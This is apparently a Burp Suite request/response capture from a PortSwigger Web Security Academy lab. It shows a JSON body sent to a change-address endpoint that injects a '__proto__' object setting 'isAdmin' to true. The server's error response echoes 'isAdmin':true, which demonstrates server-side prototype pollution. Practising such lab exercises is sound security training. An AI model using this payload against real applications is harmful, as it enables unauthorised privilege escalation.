 Send
Cancel
Target: https://0a8a006a0498a97080478f55005e003
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=uLrCGqCHfgrfyDoDE23b1e2SvEjcX642
4 Content-Length: 198
5
6 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way"',
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"uLrCGqCHfgrfyDoDE23b1e2SvEjcX642",
"__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"14f-3JdcZs4oO9o1jguQxD9SEQM1x44"
5 Date: Sun, 25 Feb 2024 08:43:20 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 335
9
10 {
"error":{
"expose":true,
"statusCode":400,
"status":400,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One Wiener
Way\"',\"city\":\"Wienerville\",\"postcode\":\"BU1 1RP\",\"countr
y\":\"UK\",\"sessionId\":\"uLrCGqCHfgrfyDoDE23b1e2SvEjcX642\",\"__
proto__\":{\"isAdmin\":true}}",
"type":"entity.parse.failed",
"isAdmin":true
}
}